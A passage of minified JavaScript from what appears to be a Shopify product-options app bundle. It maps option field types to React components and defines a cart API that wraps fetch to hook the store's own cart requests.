0:n.value)}))&&void 0!==m?m:null===(h=O.value.options)||void 0===h?void 0:h.find(function(e){return!0===e.isDefault});return{$:O,data:O.getData({type:"option",selectedValues:null!=x?[x]:null}),uiElement:null!=a?(0,r.jsx)(v,lt(it({},a),{properties:O})):null}}if("email"===s){var S=new i.NT({rawValue:d});return{$:S,data:S.getData({type:"extraPrice",defaultValue:l,extraPriceField:null}),uiElement:null!=a?(0,r.jsx)(b,lt(it({},a),{properties:S})):null}}if("checkbox"===s){var T,E,A,D=new i.U4({rawValue:d}),N=null!==(A=null===(T=D.value.options)||void 0===T?void 0:T.find(function(t){var n,r;return t.value===(null===(r=e.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value)}))&&void 0!==A?A:null===(E=D.value.options)||void 0===E?void 0:E.find(function(e){return!0===e.isDefault});return{$:D,data:D.getData({type:"option",selectedValues:null!=N?[N]:null}),uiElement:null!=a?(0,r.jsx)(g,lt(it({},a),{properties:D,shopMoneyFormat:e.shopMoneyFormat})):null}}if("divider"===s){var I=new i.ec({rawValue:d});return{$:I,data:c,uiElement:null!=a?(0,r.jsx)(w,lt(it({},a),{properties:I})):null}}if("hiddenField"===s){var R=new i.Ei({rawValue:d});return{$:R,data:lt(it({},c),{defaultValue:null!=R.value.value?[{value:R.value.value}]:null}),uiElement:null!=a?(0,r.jsx)(_,lt(it({},a),{properties:R})):null}}if("phone"===s){var F=new i.$U({rawValue:d});return{$:F,data:F.getData({defaultValue:l,extraPriceField:null,type:"extraPrice"}),uiElement:null!=a?(0,r.jsx)(P,lt(it({},a),{properties:F})):null}}if("heading"===s){var L=new i.Ft({rawValue:d});return{$:L,data:c,uiElement:null!=a?(0,r.jsx)(j,lt(it({},a),{properties:L})):null}}if("html"===s){var q=new i.gO({rawValue:d});return{$:q,data:c,uiElement:null!=a?(0,r.jsx)(C,lt(it({},a),{properties:q})):null}}if("multiLineTextField"===s){var B=new i.Rc({rawValue:d});return{$:B,data:B.getData({defaultValue:l,extraPriceField:B.value.extraPrice,type:"extraPrice"}),uiElement:null!=a?(0,r.jsx)(M,lt(it({},a),{properties:B})):null}}if("swatch"===s){var U=new i.JR({rawValue:d}),G=U.value.options.filter(function(t){var n;return!0===(null===(n=e.values)||void 0===n?void 0:n.some(function(e){return e.value===t.value}))});return null==G[0]&&(G=U.value.options.filter(function(e){return!0===e.isDefault})),{$:U,data:U.getData({selectedValues:null!=G[0]?G:null,type:"option"}),uiElement:null!=a?(0,r.jsx)(V,lt(it({},a),{properties:U})):null}}if("spacing"===s){var $=new i.iW({rawValue:d});return{$,data:c,uiElement:null!=a?(0,r.jsx)(H,lt(it({},a),{properties:$})):null}}if("richText"===s){var W=new i.Hv({rawValue:d});return{$:W,data:c,uiElement:null!=a?(0,r.jsx)(z,lt(it({},a),{properties:W})):null}}if("tabs"===s){var J=new i.U_({rawValue:d});return{$:J,data:c,uiElement:null!=a?(0,r.jsx)(K,lt(it({},a),{properties:J})):null}}if("dateField"===s){var Y=new i.UW({rawValue:d});return{$:Y,data:Y.getData({defaultValue:l,extraPriceField:Y.value.extraPrice,type:"extraPrice"}),uiElement:null!=a?(0,r.jsx)(re,lt(it({},a),{properties:Y})):null}}if("popupModal"===s){var Q=new i.g3({rawValue:d});return{$:Q,data:c,uiElement:null!=a?(0,r.jsx)(se,lt(it({},a),{properties:Q})):null}}if("toggleField"===s){var X=new i.yl({rawValue:d});return{$:X,data:X.getData({defaultValue:l,extraPriceField:X.value.extraPrice,type:"extraPrice"}),uiElement:null!=a?(0,r.jsx)(de,lt(it({},a),{properties:X})):null}}if("uploadField"===s){var Z=new i.j2({rawValue:d});return{$:Z,data:Z.getData({defaultValue:l,extraPriceField:Z.value.extraPrice,type:"extraPrice"}),uiElement:null!=a?(0,r.jsx)(we,lt(it({},a),{properties:Z,apiBaseUrl:e.apiBaseUrl,myshopifyDomain:e.myshopifyDomain})):null}}if("radioButtonField"===s){var ee,te,ne,oe=new i.CJ({rawValue:d}),ie=null!==(ne=null===(ee=oe.value.options)||void 0===ee?void 0:ee.find(function(t){var n,r;return t.value===(null===(r=e.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value)}))&&void 0!==ne?ne:null===(te=oe.value.options)||void 0===te?void 0:te.find(function(e){return!0===e.isDefault});return{$:oe,data:oe.getData({selectedValues:null!=ie?[ie]:null,type:"option"}),uiElement:null!=a?(0,r.jsx)(_e,lt(it({},a),{properties:oe})):null}}if("productLinks"===s){var le=new i._T({rawValue:d});return{$:le,data:c,uiElement:null!=a?(0,r.jsx)(Se,lt(it({},a),{properties:le})):null}}if("colorPicker"===s){var ae=new i.IB({rawValue:d});return{$:ae,data:c,uiElement:null!=a?(0,r.jsx)(Ce,lt(it({},a),{properties:ae})):null}}if("fontSelector"===s){var ue=new i.er({rawValue:d});return{$:ue,data:c,uiElement:null!=a?(0,r.jsx)(Le,lt(it({},a),{properties:ue})):null}}if("dropdownField"===s){var ce,pe=d.type,fe=new i.M_({rawValue:lt(it({},d),{type:pe})}),ve=null!==(ce=fe.value.options.find(function(t){var n,r;return t.value===(null===(r=e.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value)}))&&void 0!==ce?ce:fe.value.options.find(function(e){return!0===e.isDefault}),ye=fe.getData({selectedValues:null!=ve?[ve]:null,type:"option"});return{$:fe,data:ye,uiElement:null!=a?(0,r.jsx)(qe,lt(it({},a),{properties:fe})):null}}if("numberField"===s){var he=new i.wk({rawValue:d});return{$:he,data:he.getData({defaultValue:l,extraPriceField:he.value.extraPrice,type:"extraPrice"}),uiElement:null!=a?(0,r.jsx)(He,lt(it({},a),{properties:he})):null}}if("Custom:Modu:ProductsSelection"===s){var me=new i.Bn({rawValue:d}),be=me.value.options.filter(function(t){var n;return!0===(null===(n=e.values)||void 0===n?void 0:n.some(function(e){return e.value===t.value}))}),ge=me.getData({type:"option",selectedValues:be.map(function(t){var n,r,o=null===(n=e.values)||void 0===n?void 0:n.find(function(e){return e.value===t.value}),i=null!==(r=null==o?void 0:o.quantity)&&void 0!==r?r:1;return lt(it({},t),{quantity:i})})});return{$:me,data:ge,uiElement:null!=a?(0,r.jsx)(rt,lt(it({},a),{ui:me})):null}}if("Custom:DahingPlants:HeightInfo"===s){var Oe,xe,Pe,je,ke=new i.GJ({rawValue:d});ke.value=ke.getValue({currentPageProduct:e.currentPageProduct,productPGroups:null!==(Pe=e.productPGroups)&&void 0!==Pe?Pe:[]});var Te,Ee,Ae=null!==(je=null===(Oe=ke.value.options)||void 0===Oe?void 0:Oe.find(function(t){var n,r;return t.value===(null===(r=e.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value)}))&&void 0!==je?je:null===(xe=ke.value.options)||void 0===xe?void 0:xe.find(function(e){return!0===e.isDefault}),De=lt(it({},ke.getData({type:"option",selectedValues:null!=Ae?[lt(it({},Ae),{value:null!==(Te=Ae.value)&&void 0!==Te?Te:null,product:null})]:null})),{extraPrice:(0,k.wj)(null!==(Ee=null==Ae?void 0:Ae.addOnPrice)&&void 0!==Ee?Ee:0)});return{$:ke,data:De,uiElement:null!=a?(0,r.jsx)(Je.A,lt(it({},a),{ui:ke})):null}}var Ne=s;return console.error("FD: Unhandled option type: ".concat(Ne)),{$:new i.fW({rawValue:{}}),data:c,uiElement:null}}},4658:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});var n={ScriptLocalModeId:"fd-local-mode"}},4664:(e,t,n)=>{var r=n(9770),o=n(3345),i=Object.prototype.propertyIsEnumerable,l=Object.getOwnPropertySymbols,a=l?function(e){return null==e?[]:(e=Object(e),r(l(e),function(t){return i.call(e,t)}))}:o;e.exports=a},4739:(e,t,n)=>{var r=n(6025);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},4840:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},4894:(e,t,n)=>{var r=n(1882),o=n(294);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},4901:(e,t,n)=>{var r=n(2552),o=n(294),i=n(346),l={};l["[object Float32Array]"]=l["[object Float64Array]"]=l["[object Int8Array]"]=l["[object Int16Array]"]=l["[object Int32Array]"]=l["[object Uint8Array]"]=l["[object Uint8ClampedArray]"]=l["[object Uint16Array]"]=l["[object Uint32Array]"]=!0,l["[object Arguments]"]=l["[object Array]"]=l["[object ArrayBuffer]"]=l["[object Boolean]"]=l["[object DataView]"]=l["[object Date]"]=l["[object Error]"]=l["[object Function]"]=l["[object Map]"]=l["[object Number]"]=l["[object Object]"]=l["[object RegExp]"]=l["[object Set]"]=l["[object String]"]=l["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!l[r(e)]}},4974:e=>{e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},5003:(e,t,n)=>{"use strict";n.d(t,{q:()=>d});var r=n(7402);const o=e=>Symbol.iterator in e,i=e=>"entries"in e,l=(e,t)=>{const n=e instanceof Map?e:new Map(e.entries()),r=t instanceof Map?t:new Map(t.entries());if(n.size!==r.size)return!1;for(const[e,t]of n)if(!r.has(e)||!Object.is(t,r.get(e)))return!1;return!0};function a(e,t){return!!Object.is(e,t)||"object"==typeof e&&null!==e&&"object"==typeof t&&null!==t&&(Object.getPrototypeOf(e)===Object.getPrototypeOf(t)&&(o(e)&&o(t)?i(e)&&i(t)?l(e,t):((e,t)=>{const n=e[Symbol.iterator](),r=t[Symbol.iterator]();let o=n.next(),i=r.next();for(;!o.done&&!i.done;){if(!Object.is(o.value,i.value))return!1;o=n.next(),i=r.next()}return!!o.done&&!!i.done})(e,t):l({entries:()=>Object.entries(e)},{entries:()=>Object.entries(t)})))}var u=n(9242);const{useSyncExternalStoreWithSelector:s}=u,c=e=>e;function p(e,t=c,n){const o=s(e.subscribe,e.getState,e.getInitialState,t,n);return r.default.useDebugValue(o),o}var d=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).equalityFn||a,t=(0,r.createContext)(void 0),n=function(){var e=(0,r.useContext)(t);if(!e)throw new Error("Seems like you have not used zustand provider as an ancestor.");return e};return{Provider:function(e){var n=e.createStore,o=e.children,i=(0,r.useRef)();return i.current||(i.current=n()),(0,r.createElement)(t.Provider,{value:i.current},o)},useStore:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;return p(n(),t,r)},useStoreApi:n}}},5010:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(1647),o=n.n(r),i=n(9067);function l(e){return"__proto__"===e}function a(e){if(!e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t))&&"[object Object]"===Object.prototype.toString.call(e)}function u(e,t){const n=Object.keys(t);for(let r=0;r<n.length;r++){const o=n[r];if(l(o))continue;const i=t[o],s=e[o];Array.isArray(i)?Array.isArray(s)?e[o]=u(s,i):e[o]=u([],i):a(i)?a(s)?e[o]=u(s,i):e[o]=u({},i):void 0!==s&&void 0===i||(e[o]=i)}return e}function s(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function c(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}var p={json:{safeParse:function(e){try{return JSON.parse(e)}catch(e){return console.error("Failed to parse JSON:",e),null}}},merge:function(e,t){return u(e,(0,i.mg)(t))},debounce:o(),cloneDeep:i.mg,isEqual:function e(t,n){if(t===n)return!0;if(null==t||null==n)return t===n;if(s(t,Date)&&s(n,Date))return t.getTime()===n.getTime();if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return!1;for(var r=0;r<t.length;r++)if(!1===e(t[r],n[r]))return!1;return!0}if("object"===(void 0===t?"undefined":c(t))&&"object"===(void 0===n?"undefined":c(n))){var o=Object.keys(t),i=Object.keys(n);if(o.length!==i.length)return!1;var l=!0,a=!1,u=void 0;try{for(var p,d=o[Symbol.iterator]();!(l=(p=d.next()).done);l=!0){var f=p.value;if(!i.includes(f)||!e(t[f],n[f]))return!1}}catch(e){a=!0,u=e}finally{try{l||null==d.return||d.return()}finally{if(a)throw u}}return!0}return!1}};const d=p},5083:(e,t,n)=>{var r=n(1882),o=n(7296),i=n(3805),l=n(7473),a=/^\[object .+?Constructor\]$/,u=Function.prototype,s=Object.prototype,c=u.toString,p=s.hasOwnProperty,d=RegExp("^"+c.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?d:a).test(l(e))}},5250:(e,t,n)=>{var r=n(7217),o=n(7805),i=n(6649),l=n(2824),a=n(3805),u=n(7241),s=n(4974);e.exports=function e(t,n,c,p,d){t!==n&&i(n,function(i,u){if(d||(d=new r),a(i))l(t,n,u,c,e,p,d);else{var f=p?p(s(t,u),i,u+"",t,n,d):void 0;void 0===f&&(f=i),o(t,u,f)}},u)}},5260:(e,t,n)=>{"use strict";n.d(t,{B7:()=>o});let r=e=>crypto.getRandomValues(new Uint8Array(e));n(2973),n(9067);((e,t=21)=>{((e,t,n)=>{let r=(2<<Math.log2(e.length-1))-1,o=-~(1.6*r*t/e.length)})(e,0|t,r)})("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",13);var o=function(){var e;return"undefined"!=typeof window&&null!=(null===(e=window.Shopify)||void 0===e?void 0:e.loadFeatures)}},5288:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},5351:(e,t,n)=>{"use strict";n.d(t,{A:()=>j,I:()=>x});var r=n(1294),o=n.n(r),i=n(7998),l=n(5010),a=n(381);function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function c(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function l(e){s(i,r,o,l,a,"next",e)}function a(e){s(i,r,o,l,a,"throw",e)}l(void 0)})}}function p(e,t,n){return t=y(t),function(e,t){if(t&&("object"==(n=t,n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n)||"function"==typeof t))return t;var n;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,_()?Reflect.construct(t,n||[],y(e).constructor):t.apply(e,n))}function d(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function v(e,t,n){return v="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=y(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n||e):o.value}},v(e,t,n||e)}function y(e){return y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},y(e)}function h(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){f(e,t,n[t])})}return e}function b(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function g(e,t){return g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},g(e,t)}function w(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function O(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var x=function(e){return{attributes:{},items_subtotal_price:0,total_discount:0,cart_level_discount_applications:[],currency:e.currencyCode,note:null,total_price:0,items:[],item_count:0,original_total_price:0}},S=!1,P=function(e){function t(e){var n,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),f(n=p(this,t,[{baseURL:window.Shopify.routes.root}]),"state",void 0),f(n,"setState",function(e){var t=l.A.cloneDeep(n.state),r=m({},t,e);!0!==l.A.isEqual(r,t)&&(n.state=r,n.store.subscribers.forEach(function(e,n){e.cb(r,t)}))}),f(n,"store",{subscribers:[],subscribe:function(e){n.store.subscribers.push(e),e.cb(n.state,n.state)},getState:function(){return n.state}}),n.state={state:"idle",cart:null!==(r=e.cart)&&void 0!==r?r:x({currencyCode:window.Shopify.currency.active})},n.initFetchInterceptor(),n.initAfterFetchCalls(),n}var n,r,u;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(t,e),n=t,u=[{key:"initInstance",value:function(){return c(function(){var e,n;return O(this,function(r){switch(r.label){case 0:if(null!=t._singleton)return[3,6];if(!0!==t._isInitializing)return[3,4];r.label=1;case 1:return null!=t._singleton?[3,3]:[4,new Promise(function(e){return setTimeout(e,100)})];case 2:return r.sent(),[3,1];case 3:return[2,t._singleton];case 4:return t._isInitializing=!0,[4,new(o())({baseURL:window.Shopify.routes.root}).get().catch(function(){return null})];case 5:e=r.sent(),n=new t({caller:"CartAPI:initInstance",cart:null!=e?e:x({currencyCode:window.Shopify.currency.active})}),t._singleton=n,r.label=6;case 6:return[2,t._singleton]}})})()}},{key:"$",get:function(){return null==t._singleton&&(t._singleton=new t({caller:"CartAPI:static-get"})),t._singleton}},{key:"onUpdateDispatch",value:function(){if("cart"!==(0,a.A)().pageType)document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{bubbles:!0})),document.dispatchEvent(new CustomEvent("cart:build")),window.dispatchEvent(new Event("product:added"));else{var e=document.querySelector("cart-items");if(null!=(null==e?void 0:e.updateQuantity))try{var n;return void e.updateQuantity("1",null===(n=t.$.state.cart.items[0])||void 0===n?void 0:n.quantity,"")}catch(e){}window.location.reload()}}},{key:"removeDiscountCode",value:function(){return c(function(){var e;return O(this,function(t){switch(t.label){case 0:return[4,this.$.removeDiscountCode()];case 1:return e=t.sent(),this.$.setState({cart:e}),[2,e]}})}).call(this)}},{key:"applyDiscountCode",value:function(e){return c(function(){var t;return O(this,function(n){switch(n.label){case 0:return[4,this.$.applyDiscountCode(e)];case 1:return t=n.sent(),this.$.setState({cart:t}),[2,t]}})}).call(this)}},{key:"updateNote",value:function(e){return c(function(){var t;return O(this,function(n){switch(n.label){case 0:return[4,this.$.updateNote(e)];case 1:return t=n.sent(),this.$.setState({cart:t}),[2,t]}})}).call(this)}},{key:"clearCart",value:function(){return c(function(){var e;return O(this,function(t){switch(t.label){case 0:return[4,fetch((0,i.getCartEndpointURL)("/cart/clear.js"),{method:"POST",headers:{"Content-Type":"application/json"}})];case 1:return[4,t.sent().json()];case 2:return e=t.sent(),this.$.setState({cart:e}),[2,e]}})}).call(this)}},{key:"removeLineItemFromCart",value:function(e){return c(function(){var n;return O(this,function(r){switch(r.label){case 0:return[4,t.updateCartLineItem({lineItemKey:e.lineItemKey,quantity:0})];case 1:return n=r.sent(),this.$.setState({cart:n}),[2,n]}})}).call(this)}}],(r=[{key:"add",value:function(e){var n=m({},e.properties);if(null!=e.variant&&e.variant.id===e.id){var r=e.variant;null!=r.compare_at_price&&r.compare_at_price>r.price&&(n._compareAtPrice=r.compare_at_price)}return v(y(t.prototype),"add",this).call(this,b(m({},e),{properties:n}))}},{key:"initAfterFetchCalls",value:function(){var e=!1,n=!1;this.store.subscribe({caller:"CartAPI:initAfterFetchCalls",cb:function(r,o){return c(function(){var i,a,u,s,c,p,d;return O(this,function(f){switch(f.label){case 0:if(!0===e)return[2];if(!0===l.A.isEqual(r.cart,o.cart)&&!1===n)return[2];if(n=!0,"idle"!==r.state)return[2];n=!1,e=!0,i=w(t.asyncAfterCartUpdateQueue).sort(function(e,t){var n,r;return(null!==(n=e.priority)&&void 0!==n?n:0)-(null!==(r=t.priority)&&void 0!==r?r:0)}),a=!0,u=!1,s=void 0,f.label=1;case 1:f.trys.push([1,6,7,8]),c=i[Symbol.iterator](),f.label=2;case 2:return(a=(p=c.next()).done)?[3,5]:[4,p.value.cb()];case 3:f.sent(),f.label=4;case 4:return a=!0,[3,2];case 5:return[3,8];case 6:return d=f.sent(),u=!0,s=d,[3,8];case 7:try{a||null==c.return||c.return()}finally{if(u)throw s}return[7];case 8:return e=!1,[2]}})})()}})}},{key:"addInterceptorHook",value:function(e){t.hooks.push(e)}},{key:"initFetchInterceptor",value:function(){if(!0!==S){S=!0;var e=window.fetch;window.fetch=function(n,r){return c(function(){var o,i,a,u,s,p,d,f,v,y,m,b,g,w,_,x,S;return O(this,function(P){switch(P.label){case 0:return o=null,!1===(o=h(n,Request)?n.url:n.toString()).includes("/cart/")||!0===o.includes("localhost")?!0===o.includes("/cart.js")?(i=Math.random(),t.latestFetchToken=i,[2,e(n,r).then(function(e){return c(function(){return O(this,function(n){return t.latestFetchToken===i&&e.clone().json().then(function(e){t.$.setState({cart:e})}),[2,e]})})()})]):[2,e(n,r)]:(a=!0===o.includes("/cart/add"),u=!0===o.includes("/cart/change"),s=!0===o.includes("/cart/update"),(p=a?"cart:add":u||s?"cart:update":"idle")!==t.$.state.state&&t.$.setState({state:p}),d=function(e){return c(function(){var n,r,i,c,p,d,f,v,y,h,m,b,g,w,_,x,S,P,j,C,k,T;return O(this,function(O){switch(O.label){case 0:return n=e.response,r=e.runPostFetchHooks,i=n.clone(),c=null,!0!==i.ok?[3,22]:!0!==a?[3,11]:(p=t.hooks.filter(function(e){return"post-fetch:add"===e.type}),null!=p[0]&&!1!==r?[3,2]:[4,t.$.get()]);case 1:return O.sent(),[3,10];case 2:d=!0,f=!1,v=void 0,O.label=3;case 3:O.trys.push([3,8,9,10]),y=p[Symbol.iterator](),O.label=4;case 4:return(d=(h=y.next()).done)?[3,7]:[4,h.value.cb({url:o,response:{type:"add",value:i}})];case 5:null!=(m=O.sent())&&t.$.setState({cart:m}),O.label=6;case 6:return d=!0,[3,4];case 7:return[3,10];case 8:return T=O.sent(),f=!0,v=T,[3,10];case 9:try{d||null==y.return||y.return()}finally{if(f)throw v}return[7];case 10:return[3,21];case 11:return!0!==u&&!0!==s?[3,21]:(b=t.hooks.filter(function(e){return"post-fetch:change/update"===e.type}),null!=b[0]&&!1!==r?[3,13]:(_=(w=l.A.json).safeParse,[4,i.text()]));case 12:return null!=(g=_.apply(w,[O.sent()]))&&t.$.setState({cart:g}),[3,21];case 13:x=!0,S=!1,P=void 0,O.label=14;case 14:O.trys.push([14,19,20,21]),j=b[Symbol.iterator](),O.label=15;case 15:return(x=(C=j.next()).done)?[3,18]:[4,C.value.cb({url:o,response:{type:"change/update",value:i}})];case 16:null!=(k=O.sent())&&(c=new Response(JSON.stringify(k),{status:200,statusText:"OK",headers:{"Content-Type":"application/json"}}),t.$.setState({cart:k})),O.label=17;case 17:return x=!0,[3,15];case 18:return[3,21];case 19:return T=O.sent(),S=!0,P=T,[3,21];case 20:try{x||null==j.return||j.return()}finally{if(S)throw P}return[7];case 21:return[3,23];case 22:console.error("cloned response not ok",i),O.label=23;case 23:return t.$.setState({state:"idle"}),[2,null!=c?c:n]}})})()},!0!==t.skipIntercept?[3,3]:[4,e(n,r)]);case 1:return f=P.sent(),[4,d({response:f,runPostFetchHooks:!1})];case 2:return P.sent(),[2,f];case 3:if(v=null,!0!==a)return[3,13];if(!h(null==r?void 0:r.body,FormData)&&"string"!=typeof(null==r?void 0:r.body))return[3,12];y=t.hooks.filter(function(e){return"pre-fetch:add"===e.type}),m=!0,b=!1,g=void 0,P.label=4;case 4:P.trys.push([4,9,10,11]),w=y[Symbol.iterator](),P.label=5;case 5:return(m=(_=w.next()).done)?[3,8]:[4,_.value.cb(o,{body:r.body,headers:r.headers})];case 6:x=P.sent(),r.body=x.body,null!=x.abortInitialRequest&&(null!=v&&console.warn("_fd: abortInitialRequestResponse already set, overwriting",v,x.abortInitialRequest.response),v=x.abortInitialRequest.response),P.label=7;case 7:return m=!0,[3,5];case 8:return[3,11];case 9:return S=P.sent(),b=!0,g=S,[3,11];case 10:try{m||null==w.return||w.return()}finally{if(b)throw g}return[7];case 11:return[3,13];case 12:console.error("_fd: init.body is neither FormData or string",n,r),P.label=13;case 13:return null!=v?[2,d({response:v,runPostFetchHooks:!0})]:[2,e(n,r).then(function(e){return d({response:e,runPostFetchHooks:!0})})]}})})()}}}},{key:"get",value:function(){var e=this,n=this;return c(function(){var r;return O(this,function(o){switch(o.label){case 0:return t.skipIntercept=!0,[4,v(y(t.prototype),"get",e).call(n)];case 1:return r=o.sent(),t.skipIntercept=!1,this.setState({cart:r}),[2,r]}})}).call(this)}},{key:"addLineItems",value:function(e){var n=this,r=this;return c(function(){return O(this,function(o){switch(o.label){case 0:return[4,v(y(t.prototype),"addLineItems",n).call(r,e)];case 1:return o.sent(),[2,this.get()]}})}).call(this)}},{key:"setCartAttributes",value:function(e){var n=this,r=this;return c(function(){var o;return O(this,function(i){switch(i.label){case 0:return[4,v(y(t.prototype),"setCartAttributes",n).call(r,e)];case 1:return o=i.sent(),this.setState({cart:o}),[2,o]}})}).call(this)}},{key:"update",value:function(e){var n=this,r=this;return c(function(){var o;return O(this,function(i){switch(i.label){case 0:return[4,v(y(t.prototype),"update",n).call(r,e)];case 1:return o=i.sent(),this.setState({cart:o}),[2,o]}})}).call(this)}}])&&d(n.prototype,r),u&&d(n,u),t}(o());f(P,"_singleton",null),f(P,"hooks",[]),f(P,"asyncAfterCartUpdateQueue",[]),f(P,"skipIntercept",!1),f(P,"_isInitializing",!1),f(P,"latestFetchToken",-1);const j=P},5481:(e,t,n)=>{var r=n(9325)["__core-js_shared__"];e.exports=r},5527:e=>{var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},5529:(e,t,n)=>{var r=n(9344),o=n(8879),i=n(5527);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},5543:e=>{"use strict";var t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,o=Object.prototype.hasOwnProperty,i={},l={formatMoney:function(){return u}};for(var a in l)t(i,a,{get:l[a],enumerable:!0});function u(e){var t=e.price;"string"==typeof t&&(console.error("cents should be a number"),t=parseInt(t.replace(".","")));var n="",r=/\{\{\s*(\w+)\s*\}\}/;function o(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:",",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".";if(isNaN(t)||null==t)return 0;var i=e.hideTrailingZeros;!0===e.hideDecimals&&(n=0);var l=t/100;!0===e.roundPrice&&(l=Math.round(l));var 